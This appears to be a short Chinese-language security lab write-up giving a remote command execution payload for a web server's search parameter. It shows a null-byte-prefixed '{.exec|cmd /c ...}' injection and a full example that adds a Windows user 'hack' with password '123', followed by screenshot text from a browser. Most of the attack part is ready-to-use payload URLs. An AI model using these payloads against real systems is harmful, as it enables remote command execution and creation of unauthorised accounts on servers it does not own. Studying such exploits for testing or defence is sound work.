 payload如下
1 http://127.0.0.1/?search==%00{.exec|cmd /c 此处替换为dos命令.}
2 http://127.0.0.1/?search==%00{.exec|cmd /c 此处替换为dos命令.}
复制
完整利用过程如下
使用如下payload添加一个管理员账户
1 http://127.0.0.1/?search==%00{.exec|cmd /c net user hack 123 /add.}
添加用户：hack
密码：123
信息中心 / - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1/?search==%00{.exec|cmd%20/c%20net%20user%20hack%20123%20/add.}
用户
登录
无 结果
目录
返回
首页
0x网络安全实验室